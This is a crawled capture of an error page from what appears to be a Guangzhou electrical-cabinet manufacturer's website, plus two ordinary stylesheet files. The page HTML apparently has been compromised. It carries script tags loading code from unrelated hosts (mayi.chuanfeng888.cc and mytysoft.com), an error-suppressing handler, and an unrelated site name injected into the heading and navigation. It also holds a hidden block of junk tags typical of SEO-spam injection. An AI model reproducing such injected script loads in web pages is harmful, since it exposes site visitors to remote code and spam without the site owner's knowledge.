

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.simplehomefood.com/hk30916/QiCheJiaShiMoNiQi/
body_size: 5604
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Keywords" content="低压配电柜，配电箱，PLC控制柜" />
<meta name="Description" content="东弘自动化专业生产定制:低压配电柜，成套配电箱，PLC恒温恒湿控制柜，产品经3C认证。质量好价格优，欢迎来电咨询：13697432957" />
<title>错误提示_东弘配电柜厂家</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<link href="/lib/css/base.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/public.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/user_base.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/user_reg.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/user_bind.css" rel="stylesheet" type="text/css" />
<script>var webroot="/";</script>
<script src="/lib/js/jquery.js"></script>
<script src="/lib/js/jquery-migrate-1.1.0.min.js"></script>
<script src="/lib/tips/jquery.tips.js"></script>
<script src="/lib/js/base.js"></script>
<script src="/lib/js/mobile.js"></script>
<script src="/lib/validator/jquery.validator.js"></script>
<script src="/lib/validator/zh_CN.js"></script>
<script src="/theme/default/js/sdcms.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://simplehomefood.com/">吉彩网</a></h1>
    



<div   id="rtt8g2rs4jsck7"    class="header">
  <div   id="rtt8g2rs4jsck7"    class="w">
    <div   id="rtt8g2rs4jsck7"    class="fic"> <span><a href="/plug/book.asp" title="在线留言">在线留言</a>丨</span> <span><a href="javascript:shoucang('东弘配电柜厂家','http://simplehomefood.com')" title="收藏本站">收藏本站</a>丨</span> <span><a href="/sitemap_baidu.xml" title="网站地图">网站地图</a></span> </div>
    <div   id="rtt8g2rs4jsck7"    class="fl logo">
 <a href="/" title="东弘配电柜厂家"> <img src="/upfile/202107/2021071778983769.png" alt="东弘配电柜厂家" title="东弘配电柜厂家" width="172" height="63" /><span>广州东弘电控</span> </a> </div>
    <div   id="rtt8g2rs4jsck7"    class="tel fr"> <span> 全国咨询热线
     <p>13697432957</p>
      </span> </div>
  </div>
</div>
<!--top end-->
<!-- nav -->
<div   id="rtt8g2rs4jsck7"    class="nav">
  <div   id="rtt8g2rs4jsck7"    class="w">
    <ul>
      <li><a href="/"title="控制柜">网站首页</a></li>
     
      <li><a href="/guanyuwomen/" >&#21513;&#24425;&#32593;</a></li>
	 
      <li><a href="/xinwenzhongxin/" >新闻中心</a></li>
	 
      <li><a href="/chanpinzhongxin/" >产品中心</a></li>
	 
      <li><a href="/Honor/" >资质荣誉</a></li>
	 
      <li><a href="/service/" >服务支持</a></li>
	 
      <li><a href="/plug/book.asp" >在线留言</a></li>
	 
      <li><a href="/lianxiwomen/" >联系我们</a></li>
	  
    </ul>
  </div>
</div>
<!--nav end-->
<div   id="rtt8g2rs4jsck7"    class="nybanner" style="background: url(/images/ny.jpg) no-repeat center;"></div>
<div   id="rtt8g2rs4jsck7"    class="part1">
  <div   id="rtt8g2rs4jsck7"    class="w">
    <div   id="rtt8g2rs4jsck7"    class="fl"><b>热门关键词</b>
      <div   id="rtt8g2rs4jsck7"    class="keya">
       <a href="/plckongzhi/" title="PLC控制柜">PLC控制柜</a><a href="/zhilengzhan/" title="制冷站节能控制系统">制冷站节能控制系统</a><a href="/kongtiaojiankong/" title="中央空调集中监控系统">中央空调集中监控系统</a><a href="/peidiangui/" title="低压配电柜">低压配电柜</a><a href="/peidianxiang/" title="配电箱">配电箱</a>  </div>
    </div>
    <!--ss-->
    <div   id="rtt8g2rs4jsck7"    class="ss fr">
      <div   id="rtt8g2rs4jsck7"    class="search">
	  <form action="/plug/search.asp" onsubmit="return checksearch(this)">
        <div   id="rtt8g2rs4jsck7"    class="search_form">
          <input value="" type="text"  name="key"  placeholder="请输入产品关键字"/>
        </div>
        <div   id="rtt8g2rs4jsck7"    class="search_btn">
          <input type="submit"  class="pushbutton" value="" />
        </div>
		</form>
      </div>
    </div>
    <!--ssend-->
  </div>
</div>

    
    <div id="position">您所在的位置：<a href="/">首页</a> > <a href="?">错误提示</a></div>
    <div   id="rtt8g2rs4jsck7"    class="w980 mt10 mc">
        <div   id="rtt8g2rs4jsck7"    class="w900 bt">
            <ul class="bind_menu">
                <li class="hover">错误提示</li>
            </ul>
            <div   id="rtt8g2rs4jsck7"    class="c block">
               <p class="tips">&#26639;&#30446;&#19981;&#23384;&#22312;&#25110;&#24050;&#34987;&#21024;&#38500;</p>
            </div>
        </div>
    </div>
    <div   id="rtt8g2rs4jsck7"    class="foot">
  <div   id="rtt8g2rs4jsck7"    class="botnav">
    <ul class="w">
      <li><a href="/" rel="nofollow" title="控制柜">网站首页</a></li>
	   
      <li><a href="/guanyuwomen/"rel="nofollow">&#21513;&#24425;&#32593;</a></li>
    
      <li><a href="/xinwenzhongxin/"rel="nofollow">新闻中心</a></li>
    
      <li><a href="/chanpinzhongxin/"rel="nofollow">产品中心</a></li>
    
      <li><a href="/Honor/"rel="nofollow">资质荣誉</a></li>
    
      <li><a href="/service/"rel="nofollow">服务支持</a></li>
    
      <li><a href="/plug/book.asp"rel="nofollow">在线留言</a></li>
    
      <li><a href="/lianxiwomen/"rel="nofollow">联系我们</a></li>
    
    </ul>
  </div>
  <div   id="rtt8g2rs4jsck7"    class="base">
    <div   id="rtt8g2rs4jsck7"    class="w">
      <div   id="rtt8g2rs4jsck7"    class=" left fl">
        <div   id="rtt8g2rs4jsck7"    class="txt">
         <p>
    <span style="color: rgb(165, 165, 165); font-size: 16px;">配电柜生产厂家为您提供最新,最全,最权威的低压配电柜成套、配电箱、plc控制柜行业信息和恒温恒湿控制柜价格咨询服务,最专业的技术指导,做中国最有影响力的配电设备生产供应商<br/></span>
</p>
<p class="a1 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">地址：广州市番禺区大龙街信发路3号百翔科创园3栋</span>
</p>
<p class="a2 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">24小时服务热线：13697432957　电子邮箱：253106211@qq.com</span>
</p>
<p class="a2 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">全国销售区域：广东深圳、东莞、佛山、惠州、中山、珠海，广西，安徽，福建，江西，河南，河北，湖北，湖南，海南，四川，贵州，云南，陕西，甘肃，山西，内蒙古，宁夏</span>
</p>
<p class="a3 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">Copyright 2001 - 2015 　</span><span style="color: rgb(165, 165, 165); font-size: 16px; text-decoration: none;"></span><span style="color: rgb(165, 165, 165); font-size: 16px; text-decoration: underline;">&nbsp;</span><span style="color: rgb(165, 165, 165); font-size: 16px;"> 广州东弘电控设备有限公司</span>
</p>
<p class="a3 a">
    <span style="font-size: 16px; color: rgb(38, 38, 38);">广州东弘自动化控制设备有限公司</span>
</p>
<p class="a3 a">
    <span style="color: rgb(38, 38, 38); font-size: 16px;">友链：&nbsp;</span><span style="text-decoration: underline; color: rgb(38, 38, 38); font-size: 16px;"></span><br/>
</p>
<p class="a3 a">
    <br/>
</p>



          <div   id="rtt8g2rs4jsck7"    class="clearfix"></div>
        </div>
       
      </div>
      <div   id="rtt8g2rs4jsck7"    class="right fr">
        <p>&#21513;&#24425;&#32593;扫一扫，免费体验电控解决方案</p>
        <div   id="rtt8g2rs4jsck7"    class="ewm"> 
<span class="fl"> <img src="/upfile/201906/2019062539377289.jpg" alt="二维码1" width="108"/> <i>二维码1</i> </span>
 </div>
      </div>
      <div   id="rtt8g2rs4jsck7"    class="clearfix"></div>
    </div>
  </div>
</div>
<div   id="rtt8g2rs4jsck7"    class="fix">
  <div   id="rtt8g2rs4jsck7"    class="kefubtn"></div>
  <div   id="rtt8g2rs4jsck7"    class="bodd">
    <div class="close" id="close"></div>
    <p>在线客服</p>
    <div   id="rtt8g2rs4jsck7"    class="online"> 
 
 
 </div>
    <div   id="rtt8g2rs4jsck7"    class="ewm"> <img src="/upfile/201906/2019062539377289.jpg" alt="二维码1" width="108"/> </div>
    <div   id="rtt8g2rs4jsck7"    class="tel"> <img src="/images/fix_tel.jpg" alt="咨询热线" title="咨询热线"/> <b>13697432957</b> </div>
    <div   id="rtt8g2rs4jsck7"    class="blacktop"></div>
   
  </div>
</div>
<script src="/js/jquery.SuperSlide.2.1.1.js" type="text/javascript" charset="utf-8"></script>
<script src="/js/lee.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script src="http://mytysoft.com/85.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='gcw8p'></q><tt id='gcw8p'><dd id='gcw8p'><noscript id='gcw8p'><dl id='gcw8p'><i id='gcw8p'></i><dd id='gcw8p'></dd></dl></noscript></dd></tt><tr id='gcw8p'></tr><td id='gcw8p'></td><q id='gcw8p'></q><dd id='gcw8p'></dd><div id='gcw8p'><button id='gcw8p'><tfoot id='gcw8p'><i id='gcw8p'><dl id='gcw8p'><i id='gcw8p'><strike id='gcw8p'><dt id='gcw8p'></dt></strike></i></dl></i><pre id='gcw8p'></pre></tfoot><u id='gcw8p'></u><small id='gcw8p'></small></button><tr id='gcw8p'></tr></div><strike id='gcw8p'></strike><label id='gcw8p'></label><button id='gcw8p'></button><optgroup id='gcw8p'></optgroup><dd id='gcw8p'></dd><sup id='gcw8p'><del id='gcw8p'><strike id='gcw8p'><dd id='gcw8p'></dd></strike></del></sup><fieldset id='gcw8p'><p id='gcw8p'></p></fieldset><big id='gcw8p'><big id='gcw8p'><address id='gcw8p'><dl id='gcw8p'></dl></address><dd id='gcw8p'></dd><table id='gcw8p'><abbr id='gcw8p'><strong id='gcw8p'><blockquote id='gcw8p'></blockquote></strong></abbr><td id='gcw8p'><pre id='gcw8p'></pre></td></table></big></big><q id='gcw8p'><abbr id='gcw8p'><thead id='gcw8p'></thead></abbr></q><li id='gcw8p'><q id='gcw8p'><acronym id='gcw8p'><dd id='gcw8p'><td id='gcw8p'><noframes id='gcw8p'><tr id='gcw8p'><strong id='gcw8p'></strong><small id='gcw8p'></small><button id='gcw8p'></button><li id='gcw8p'><noscript id='gcw8p'><big id='gcw8p'></big><dt id='gcw8p'></dt></noscript></li></tr><ol id='gcw8p'><option id='gcw8p'><table id='gcw8p'><blockquote id='gcw8p'><tbody id='gcw8p'></tbody></blockquote></table></option></ol><u id='gcw8p'></u><kbd id='gcw8p'><kbd id='gcw8p'></kbd></kbd></noframes><abbr id='gcw8p'></abbr></td></dd></acronym></q></li><thead id='gcw8p'><button id='gcw8p'><abbr id='gcw8p'></abbr></button></thead><button id='gcw8p'><u id='gcw8p'><u id='gcw8p'></u></u><tr id='gcw8p'><optgroup id='gcw8p'><dd id='gcw8p'><dfn id='gcw8p'><tt id='gcw8p'><thead id='gcw8p'><optgroup id='gcw8p'></optgroup></thead></tt><legend id='gcw8p'></legend><noframes id='gcw8p'><b id='gcw8p'><form id='gcw8p'></form></b></noframes></dfn><pre id='gcw8p'></pre></dd></optgroup><dl id='gcw8p'><big id='gcw8p'><dd id='gcw8p'><td id='gcw8p'><dir id='gcw8p'></dir></td></dd></big><optgroup id='gcw8p'></optgroup><dfn id='gcw8p'></dfn></dl></tr></button><strong id='gcw8p'></strong><ol id='gcw8p'><dfn id='gcw8p'><kbd id='gcw8p'></kbd></dfn></ol><ul id='gcw8p'></ul><noframes id='gcw8p'></noframes><blockquote id='gcw8p'></blockquote><fieldset id='gcw8p'></fieldset><sup id='gcw8p'><p id='gcw8p'><tt id='gcw8p'><sup id='gcw8p'><bdo id='gcw8p'><ol id='gcw8p'><sup id='gcw8p'><dl id='gcw8p'><em id='gcw8p'><label id='gcw8p'></label></em></dl></sup></ol></bdo><address id='gcw8p'></address></sup></tt></p><fieldset id='gcw8p'><noframes id='gcw8p'><code id='gcw8p'><strong id='gcw8p'></strong></code></noframes></fieldset></sup><sup id='gcw8p'></sup><div id='gcw8p'><pre id='gcw8p'><select id='gcw8p'></select><td id='gcw8p'></td></pre></div><kbd id='gcw8p'><u id='gcw8p'></u></kbd><div id='gcw8p'></div><blockquote id='gcw8p'></blockquote><q id='gcw8p'></q><th id='gcw8p'></th><big id='gcw8p'></big><address id='gcw8p'><b id='gcw8p'><select id='gcw8p'></select></b></address><code id='gcw8p'></code><ul id='gcw8p'><strike id='gcw8p'></strike></ul><noscript id='gcw8p'></noscript><pre id='gcw8p'></pre><div id='gcw8p'><p id='gcw8p'></p></div><tfoot id='gcw8p'></tfoot><thead id='gcw8p'><bdo id='gcw8p'></bdo></thead><kbd id='gcw8p'></kbd><p id='gcw8p'><fieldset id='gcw8p'><style id='gcw8p'></style></fieldset></p><acronym id='gcw8p'><big id='gcw8p'><code id='gcw8p'></code></big></acronym><noframes id='gcw8p'><fieldset id='gcw8p'></fieldset></noframes><ol id='gcw8p'></ol><font id='gcw8p'></font><td id='gcw8p'><ol id='gcw8p'></ol></td><center id='gcw8p'></center><option id='gcw8p'></option><legend id='gcw8p'></legend><big id='gcw8p'></big><sub id='gcw8p'><ol id='gcw8p'><li id='gcw8p'><label id='gcw8p'></label></li></ol></sub><i id='gcw8p'><ol id='gcw8p'></ol></i><del id='gcw8p'></del><tr id='gcw8p'><tr id='gcw8p'><bdo id='gcw8p'><form id='gcw8p'><em id='gcw8p'></em><ins id='gcw8p'><center id='gcw8p'><center id='gcw8p'></center></center></ins><pre id='gcw8p'><em id='gcw8p'></em><abbr id='gcw8p'><legend id='gcw8p'><div id='gcw8p'><center id='gcw8p'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='gcw8p'></b><noframes id='gcw8p'><span id='gcw8p'></span></noframes><font id='gcw8p'><ol id='gcw8p'></ol></font><td id='gcw8p'><abbr id='gcw8p'><option id='gcw8p'><big id='gcw8p'></big></option></abbr><dfn id='gcw8p'></dfn></td><form id='gcw8p'><legend id='gcw8p'></legend></form><td id='gcw8p'><strike id='gcw8p'><blockquote id='gcw8p'></blockquote></strike></td><sup id='gcw8p'><fieldset id='gcw8p'><li id='gcw8p'></li></fieldset></sup><option id='gcw8p'></option><thead id='gcw8p'></thead><del id='gcw8p'></del><b id='gcw8p'><tfoot id='gcw8p'></tfoot><i id='gcw8p'></i></b><sup id='gcw8p'></sup><thead id='gcw8p'></thead><kbd id='gcw8p'></kbd><acronym id='gcw8p'><strike id='gcw8p'></strike></acronym><table id='gcw8p'><select id='gcw8p'></select></table><strong id='gcw8p'></strong><center id='gcw8p'></center><p id='gcw8p'><b id='gcw8p'><bdo id='gcw8p'><span id='gcw8p'></span></bdo></b></p><tr id='gcw8p'><form id='gcw8p'><strong id='gcw8p'><dir id='gcw8p'></dir></strong><th id='gcw8p'></th></form><strong id='gcw8p'><select id='gcw8p'></select></strong></tr><form id='gcw8p'><pre id='gcw8p'></pre></form><code id='gcw8p'></code><optgroup id='gcw8p'></optgroup><strong id='gcw8p'><td id='gcw8p'><table id='gcw8p'><legend id='gcw8p'><legend id='gcw8p'><big id='gcw8p'><fieldset id='gcw8p'><q id='gcw8p'><tfoot id='gcw8p'><big id='gcw8p'><tt id='gcw8p'><thead id='gcw8p'></thead></tt></big><p id='gcw8p'></p><button id='gcw8p'><table id='gcw8p'><ins id='gcw8p'></ins><tt id='gcw8p'><li id='gcw8p'><thead id='gcw8p'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='gcw8p'><td id='gcw8p'></td><tfoot id='gcw8p'></tfoot></tr><strong id='gcw8p'><span id='gcw8p'><dfn id='gcw8p'></dfn><bdo id='gcw8p'><thead id='gcw8p'></thead></bdo></span></strong></td></strong><button id='gcw8p'></button><ol id='gcw8p'><font id='gcw8p'><blockquote id='gcw8p'><center id='gcw8p'></center></blockquote></font></ol><strong id='gcw8p'></strong><dl id='gcw8p'><legend id='gcw8p'></legend><sub id='gcw8p'><small id='gcw8p'></small></sub></dl><style id='gcw8p'></style><pre id='gcw8p'><code id='gcw8p'></code></pre><big id='gcw8p'></big><font id='gcw8p'></font><bdo id='gcw8p'></bdo><dfn id='gcw8p'><dd id='gcw8p'><button id='gcw8p'><strike id='gcw8p'><div id='gcw8p'><div id='gcw8p'><legend id='gcw8p'></legend></div></div></strike></button><optgroup id='gcw8p'><q id='gcw8p'></q></optgroup></dd><ol id='gcw8p'><q id='gcw8p'><dfn id='gcw8p'><button id='gcw8p'><tbody id='gcw8p'><tbody id='gcw8p'></tbody></tbody></button></dfn></q></ol></dfn><dl id='gcw8p'></dl><fieldset id='gcw8p'></fieldset><u id='gcw8p'></u><div id='gcw8p'><ins id='gcw8p'></ins></div><strong id='gcw8p'></strong><center id='gcw8p'></center><strong id='gcw8p'></strong><small id='gcw8p'></small><td id='gcw8p'><q id='gcw8p'><q id='gcw8p'><b id='gcw8p'><optgroup id='gcw8p'></optgroup></b></q><ol id='gcw8p'><bdo id='gcw8p'></bdo></ol><dd id='gcw8p'><th id='gcw8p'></th></dd><blockquote id='gcw8p'></blockquote><ul id='gcw8p'><style id='gcw8p'></style></ul></q></td><noscript id='gcw8p'></noscript><ol id='gcw8p'></ol><p id='gcw8p'></p><strong id='gcw8p'><big id='gcw8p'></big><strike id='gcw8p'><q id='gcw8p'><sup id='gcw8p'></sup></q></strike></strong><p id='gcw8p'><thead id='gcw8p'><acronym id='gcw8p'><tfoot id='gcw8p'><kbd id='gcw8p'></kbd><form id='gcw8p'></form></tfoot></acronym></thead></p><fieldset id='gcw8p'></fieldset><b id='gcw8p'><dt id='gcw8p'></dt></b><sup id='gcw8p'></sup><label id='gcw8p'></label><noframes id='gcw8p'><ins id='gcw8p'></ins></noframes><td id='gcw8p'></td><dfn id='gcw8p'></dfn><font id='gcw8p'><style id='gcw8p'></style></font><tr id='gcw8p'><td id='gcw8p'></td></tr><dfn id='gcw8p'><ul id='gcw8p'></ul></dfn><tr id='gcw8p'></tr><abbr id='gcw8p'></abbr><strong id='gcw8p'></strong><dt id='gcw8p'></dt><span id='gcw8p'><label id='gcw8p'><td id='gcw8p'></td></label><address id='gcw8p'></address></span><label id='gcw8p'><bdo id='gcw8p'><dt id='gcw8p'><dl id='gcw8p'></dl></dt></bdo></label><abbr id='gcw8p'><optgroup id='gcw8p'></optgroup></abbr><code id='gcw8p'></code><address id='gcw8p'><thead id='gcw8p'></thead></address><td id='gcw8p'><style id='gcw8p'><tbody id='gcw8p'></tbody><strong id='gcw8p'></strong></style></td><ul id='gcw8p'><ul id='gcw8p'></ul></ul><del id='gcw8p'></del><th id='gcw8p'><option id='gcw8p'><legend id='gcw8p'></legend></option></th><b id='gcw8p'></b><i id='gcw8p'><noscript id='gcw8p'></noscript></i><q id='gcw8p'></q><select id='gcw8p'></select><option id='gcw8p'></option><optgroup id='gcw8p'><big id='gcw8p'></big></optgroup><noframes id='gcw8p'><acronym id='gcw8p'><em id='gcw8p'></em><td id='gcw8p'><div id='gcw8p'></div></td></acronym><address id='gcw8p'><big id='gcw8p'><big id='gcw8p'></big><legend id='gcw8p'></legend></big></address></noframes><ul id='gcw8p'></ul><abbr id='gcw8p'><p id='gcw8p'><small id='gcw8p'><bdo id='gcw8p'><code id='gcw8p'><i id='gcw8p'><legend id='gcw8p'></legend></i><sub id='gcw8p'></sub></code></bdo></small></p></abbr><noscript id='gcw8p'></noscript><tr id='gcw8p'></tr><select id='gcw8p'><button id='gcw8p'><dfn id='gcw8p'><p id='gcw8p'></p><q id='gcw8p'></q></dfn></button><noframes id='gcw8p'></noframes><b id='gcw8p'></b></select><font id='gcw8p'></font><option id='gcw8p'></option><fieldset id='gcw8p'></fieldset><noframes id='gcw8p'><i id='gcw8p'><div id='gcw8p'><ins id='gcw8p'></ins></div></i></noframes><tr id='gcw8p'></tr><label id='gcw8p'><small id='gcw8p'></small><b id='gcw8p'></b></label><noscript id='gcw8p'><tr id='gcw8p'></tr><div id='gcw8p'></div><noscript id='gcw8p'></noscript><tr id='gcw8p'></tr></noscript><center id='gcw8p'></center><dl id='gcw8p'></dl><blockquote id='gcw8p'></blockquote><pre id='gcw8p'><dl id='gcw8p'><noframes id='gcw8p'><i id='gcw8p'></i></noframes><dt id='gcw8p'></dt></dl><label id='gcw8p'><dfn id='gcw8p'></dfn></label></pre><dir id='gcw8p'></dir><strike id='gcw8p'></strike><thead id='gcw8p'></thead><span id='gcw8p'></span><i id='gcw8p'></i><font id='gcw8p'></font><style id='gcw8p'></style><font id='gcw8p'></font><td id='gcw8p'><select id='gcw8p'><b id='gcw8p'><address id='gcw8p'><noscript id='gcw8p'><acronym id='gcw8p'></acronym></noscript></address><style id='gcw8p'><tbody id='gcw8p'></tbody></style></b></select><ul id='gcw8p'><thead id='gcw8p'></thead></ul></td><strike id='gcw8p'><dt id='gcw8p'></dt></strike><dfn id='gcw8p'></dfn><dir id='gcw8p'><b id='gcw8p'></b><font id='gcw8p'></font></dir><ul id='gcw8p'></ul><q id='gcw8p'></q><acronym id='gcw8p'></acronym><center id='gcw8p'><strong id='gcw8p'></strong></center><ins id='gcw8p'><label id='gcw8p'></label><span id='gcw8p'></span></ins><li id='gcw8p'><blockquote id='gcw8p'></blockquote></li><th id='gcw8p'><table id='gcw8p'></table></th><tfoot id='gcw8p'></tfoot><ins id='gcw8p'></ins><table id='gcw8p'></table><noscript id='gcw8p'><del id='gcw8p'><ol id='gcw8p'><center id='gcw8p'><ul id='gcw8p'></ul><div id='gcw8p'></div></center></ol></del></noscript><strong id='gcw8p'><legend id='gcw8p'></legend><td id='gcw8p'></td></strong><font id='gcw8p'><font id='gcw8p'></font></font><noscript id='gcw8p'><em id='gcw8p'><form id='gcw8p'><sub id='gcw8p'></sub></form><bdo id='gcw8p'></bdo></em></noscript><address id='gcw8p'></address><center id='gcw8p'><del id='gcw8p'></del><sup id='gcw8p'></sup></center><kbd id='gcw8p'></kbd><font id='gcw8p'><b id='gcw8p'></b><table id='gcw8p'></table><blockquote id='gcw8p'></blockquote></font><big id='gcw8p'><q id='gcw8p'><center id='gcw8p'><button id='gcw8p'></button></center></q></big><i id='gcw8p'><form id='gcw8p'><option id='gcw8p'></option><dir id='gcw8p'><thead id='gcw8p'></thead></dir></form><tr id='gcw8p'><strike id='gcw8p'><noframes id='gcw8p'><dl id='gcw8p'></dl></noframes></strike><dt id='gcw8p'></dt></tr></i><dfn id='gcw8p'></dfn><tbody id='gcw8p'></tbody><select id='gcw8p'><dir id='gcw8p'><noscript id='gcw8p'><th id='gcw8p'><strike id='gcw8p'></strike><small id='gcw8p'></small></th></noscript><tbody id='gcw8p'><em id='gcw8p'><optgroup id='gcw8p'></optgroup><style id='gcw8p'><tr id='gcw8p'></tr><address id='gcw8p'></address></style></em></tbody><code id='gcw8p'><noscript id='gcw8p'><ins id='gcw8p'><font id='gcw8p'></font></ins></noscript></code></dir><p id='gcw8p'></p><dl id='gcw8p'></dl></select><form id='gcw8p'><bdo id='gcw8p'></bdo><optgroup id='gcw8p'><tbody id='gcw8p'></tbody></optgroup><blockquote id='gcw8p'><button id='gcw8p'><pre id='gcw8p'><li id='gcw8p'><tfoot id='gcw8p'><kbd id='gcw8p'></kbd></tfoot><fieldset id='gcw8p'><dd id='gcw8p'></dd></fieldset></li></pre></button><table id='gcw8p'></table><span id='gcw8p'><dl id='gcw8p'></dl></span></blockquote></form><em id='gcw8p'><small id='gcw8p'><blockquote id='gcw8p'></blockquote></small></em><tfoot id='gcw8p'></tfoot><del id='gcw8p'><pre id='gcw8p'></pre></del><em id='gcw8p'><acronym id='gcw8p'><th id='gcw8p'></th></acronym></em><fieldset id='gcw8p'></fieldset><code id='gcw8p'><noframes id='gcw8p'></noframes></code><form id='gcw8p'><optgroup id='gcw8p'><dir id='gcw8p'></dir></optgroup></form><strong id='gcw8p'></strong><ins id='gcw8p'><option id='gcw8p'></option></ins><dd id='gcw8p'></dd><span id='gcw8p'><tbody id='gcw8p'></tbody></span><strong id='gcw8p'><pre id='gcw8p'><form id='gcw8p'></form></pre></strong><li id='gcw8p'><abbr id='gcw8p'><dir id='gcw8p'></dir><acronym id='gcw8p'></acronym></abbr></li><ol id='gcw8p'></ol><strike id='gcw8p'></strike><label id='gcw8p'></label><legend id='gcw8p'><address id='gcw8p'><thead id='gcw8p'><tr id='gcw8p'></tr></thead></address><dt id='gcw8p'></dt></legend><thead id='gcw8p'></thead><ins id='gcw8p'><big id='gcw8p'></big></ins><kbd id='gcw8p'></kbd><center id='gcw8p'><acronym id='gcw8p'></acronym><code id='gcw8p'></code></center><ul id='gcw8p'><pre id='gcw8p'></pre></ul><style id='gcw8p'><dt id='gcw8p'><noframes id='gcw8p'></noframes></dt><sub id='gcw8p'></sub><b id='gcw8p'></b></style></div></html>


<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>




--- FILE ---
content_type: text/css
request_url: http://www.simplehomefood.com/theme/default/css/user_reg.css
body_size: 589
content:
#reg{margin:0;padding:0;list-style:none;}
#reg li{clear:both;padding:4px 0;margin:0;line-height:35px;font-size:14px;}
#reg li em{float:left;width:120px;text-align:right;padding:0 10px 0 0;line-height:35px;font-style:normal;}
#reg li .ip{border:1px solid #ccc;padding:8px 10px;margin:0;border-radius:4px;vertical-align:middle;}
#reg li .ipt{border:1px solid #ccc;padding:8px 10px;margin:0;height:100px;border-radius:4px;vertical-align:middle;}
#reg li .w01{width:200px;}
#reg li .w02{width:40px;}
#reg li .w03{width:70px;}
#reg li .w04{width:120px;}
#reg li .w05{width:300px;}
#reg dd{text-align:left;padding:6px 0 6px 90px;}
#reg dd a{color:#06f;text-decoration:underline;font-size:14px;}
#reg dd a:hover{color:#f30;}
#reg #strength{width:190px;height:16px;line-height:16px;display:block;text-indent:110px;font-size:12px;color:#999;}
#reg div{background:url(../../../lib/images/strength.gif) 0 0 no-repeat;margin:0;}
#reg .nothing{background-position:0 0;}
#reg .normal{background-position:0 -12px;}
#reg .general{background-position:0 -26px;}
#reg .special{background-position:0 -40px;}

--- FILE ---
content_type: text/css
request_url: http://www.simplehomefood.com/theme/default/css/user_bind.css
body_size: 578
content:
.bind_menu{background:url(../images/bg_user_menu_line.gif) repeat-x bottom;height:35px;margin:0;padding:0;list-style:none;}
.bind_menu li{float:left;display:block;width:120px;height:35px;line-height:35px;text-align:center;overflow:hidden;margin:0 0 0 15px;cursor:pointer;}
.bind_menu li a{display:block;width:120px;height:35px;}
.bind_menu .hover{background:url(../images/bg_user_menu_over.gif) no-repeat center bottom;font-weight:bold;font-size:14px;width:120px;}

.user_nav_menu{background:url(../images/bg_user_menu_line.gif) repeat-x bottom;height:35px;margin:0;padding:0;list-style:none;}
.user_nav_menu li{float:left;display:block;width:80px;height:35px;line-height:35px;text-align:center;overflow:hidden;margin:0 0 0 15px;cursor:pointer;}
.user_nav_menu li a{display:block;width:80px;height:35px;outline:none;}
.user_nav_menu .hover{background:url(../images/bg_user_menu_over_01.gif) no-repeat center bottom;font-weight:bold;font-size:12px;width:80px;}

.block{margin:20px 0 0 0;padding:0 20px;min-height:220px;}
.block .tips{font-family:microsoft yahei;font-size:16px;color:#f30;text-align:center;padding-top:120px;}

.welcome{font-size:14px;font-weight:bold;border-bottom:1px solid #f0f0f0;line-height:30px;height:30px;margin:0 0 25px 0;}